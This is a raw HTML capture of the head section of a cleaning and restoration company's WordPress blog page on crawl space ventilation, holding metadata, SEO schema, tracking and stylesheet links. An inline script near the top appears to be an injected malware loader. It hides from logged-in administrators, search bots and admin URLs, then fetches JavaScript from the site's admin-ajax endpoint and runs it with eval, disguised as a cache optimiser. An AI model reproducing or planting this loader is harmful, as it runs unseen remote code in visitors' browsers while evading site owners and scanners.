

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://octagonrestoration.com/blog/crawl-space-ventilation-good-or-bad/
body_size: 27402
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://octagonrestoration.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Crawl Space Ventilation – Good or Bad? | Octagon Cleaning and Restoration</title>

		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
	<meta name="description" content="Crawl Space Venting Often Causes Condensation, Mold Growth, Poor Indoor Air Quality and Higher Energy Bills. Venting on a Hot Summer Day When we say relative humidity we mean how full of water the air is relative to the maximum amount of water it can hold at a certain temperature. Think of what happens when you" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="octagon"/>
	<meta name="google-site-verification" content="k-CSC0uhd0Qdaz6OsSEQOOEe57_v8VCItFoGGUk9iTE" />
	<link rel="canonical" href="https://octagonrestoration.com/blog/crawl-space-ventilation-good-or-bad/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Octagon Cleaning and Restoration | Cleaning and Restoration" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Crawl Space Ventilation – Good or Bad? | Octagon Cleaning and Restoration" />
		<meta property="og:description" content="Crawl Space Venting Often Causes Condensation, Mold Growth, Poor Indoor Air Quality and Higher Energy Bills. Venting on a Hot Summer Day When we say relative humidity we mean how full of water the air is relative to the maximum amount of water it can hold at a certain temperature. Think of what happens when you" />
		<meta property="og:url" content="https://octagonrestoration.com/blog/crawl-space-ventilation-good-or-bad/" />
		<meta property="og:image" content="https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo.png" />
		<meta property="og:image:secure_url" content="https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo.png" />
		<meta property="og:image:width" content="308" />
		<meta property="og:image:height" content="98" />
		<meta property="article:published_time" content="2011-10-05T18:12:11+00:00" />
		<meta property="article:modified_time" content="2025-05-20T13:43:45+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/OctagonCleaningandRestoration" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@OctagonCleaning" />
		<meta name="twitter:title" content="Crawl Space Ventilation – Good or Bad? | Octagon Cleaning and Restoration" />
		<meta name="twitter:description" content="Crawl Space Venting Often Causes Condensation, Mold Growth, Poor Indoor Air Quality and Higher Energy Bills. Venting on a Hot Summer Day When we say relative humidity we mean how full of water the air is relative to the maximum amount of water it can hold at a certain temperature. Think of what happens when you" />
		<meta name="twitter:creator" content="@OctagonCleaning" />
		<meta name="twitter:image" content="https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#blogposting","name":"Crawl Space Ventilation \u2013 Good or Bad? | Octagon Cleaning and Restoration","headline":"Crawl Space Ventilation \u2013 Good or Bad?","author":{"@id":"https:\/\/octagonrestoration.com\/blog\/author\/octagon\/#author"},"publisher":{"@id":"https:\/\/octagonrestoration.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/octagonrestoration.com\/wp-content\/uploads\/2024\/08\/oct-logo.png","@id":"https:\/\/octagonrestoration.com\/#articleImage","width":308,"height":98,"caption":"Octagon logo"},"datePublished":"2011-10-05T18:12:11-04:00","dateModified":"2025-05-20T09:43:45-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#webpage"},"isPartOf":{"@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#webpage"},"articleSection":"Mold Removal"},{"@type":"BreadcrumbList","@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com#listItem","position":1,"name":"Home","item":"https:\/\/octagonrestoration.com","nextItem":{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/octagonrestoration.com\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/category\/mold-removal\/#listItem","name":"Mold Removal"},"previousItem":{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/category\/mold-removal\/#listItem","position":3,"name":"Mold Removal","item":"https:\/\/octagonrestoration.com\/blog\/category\/mold-removal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#listItem","name":"Crawl Space Ventilation \u2013 Good or Bad?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#listItem","position":4,"name":"Crawl Space Ventilation \u2013 Good or Bad?","previousItem":{"@type":"ListItem","@id":"https:\/\/octagonrestoration.com\/blog\/category\/mold-removal\/#listItem","name":"Mold Removal"}}]},{"@type":"Organization","@id":"https:\/\/octagonrestoration.com\/#organization","name":"Octagon Cleaning and Restoration","description":"Cleaning and Restoration","url":"https:\/\/octagonrestoration.com\/","email":"office@octagonrestoration.com","telephone":"+12078930002","numberOfEmployees":{"@type":"QuantitativeValue","minValue":20,"maxValue":40},"logo":{"@type":"ImageObject","url":"https:\/\/octagonrestoration.com\/wp-content\/uploads\/2024\/08\/oct-logo.png","@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#organizationLogo","width":308,"height":98,"caption":"Octagon logo"},"image":{"@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/OctagonCleaningandRestoration","https:\/\/twitter.com\/OctagonCleaning","https:\/\/www.youtube.com\/user\/OctagonCleaning"]},{"@type":"Person","@id":"https:\/\/octagonrestoration.com\/blog\/author\/octagon\/#author","url":"https:\/\/octagonrestoration.com\/blog\/author\/octagon\/","name":"octagon","image":{"@type":"ImageObject","@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ae6b1de97af2d92ff4832a5297a82a5d257f0e78be056a8f8c54a05ca918967e?s=96&d=mm&r=g","width":96,"height":96,"caption":"octagon"}},{"@type":"WebPage","@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#webpage","url":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/","name":"Crawl Space Ventilation \u2013 Good or Bad? | Octagon Cleaning and Restoration","description":"Crawl Space Venting Often Causes Condensation, Mold Growth, Poor Indoor Air Quality and Higher Energy Bills. Venting on a Hot Summer Day When we say relative humidity we mean how full of water the air is relative to the maximum amount of water it can hold at a certain temperature. Think of what happens when you","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/octagonrestoration.com\/#website"},"breadcrumb":{"@id":"https:\/\/octagonrestoration.com\/blog\/crawl-space-ventilation-good-or-bad\/#breadcrumblist"},"author":{"@id":"https:\/\/octagonrestoration.com\/blog\/author\/octagon\/#author"},"creator":{"@id":"https:\/\/octagonrestoration.com\/blog\/author\/octagon\/#author"},"datePublished":"2011-10-05T18:12:11-04:00","dateModified":"2025-05-20T09:43:45-04:00"},{"@type":"WebSite","@id":"https:\/\/octagonrestoration.com\/#website","url":"https:\/\/octagonrestoration.com\/","name":"Octagon Cleaning and Restoration","description":"Cleaning and Restoration","inLanguage":"en-US","publisher":{"@id":"https:\/\/octagonrestoration.com\/#organization"}}]}
		</script>
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer',"GTM-M22TSGF");</script>
		<!-- All in One SEO Pro -->

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Octagon Cleaning and Restoration &raquo; Feed" href="https://octagonrestoration.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Octagon Cleaning and Restoration &raquo; Comments Feed" href="https://octagonrestoration.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://octagonrestoration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foctagonrestoration.com%2Fblog%2Fcrawl-space-ventilation-good-or-bad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://octagonrestoration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foctagonrestoration.com%2Fblog%2Fcrawl-space-ventilation-good-or-bad%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://octagonrestoration.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.min.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://octagonrestoration.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://octagonrestoration.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://octagonrestoration.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://octagonrestoration.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://octagonrestoration.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://octagonrestoration.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://octagonrestoration.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://octagonrestoration.com/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://octagonrestoration.com/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='cff-css' href='https://octagonrestoration.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.4' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://octagonrestoration.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://octagonrestoration.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://octagonrestoration.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://octagonrestoration.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://octagonrestoration.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/css/post-9.css?ver=1768479032' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/css/widget-nested-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
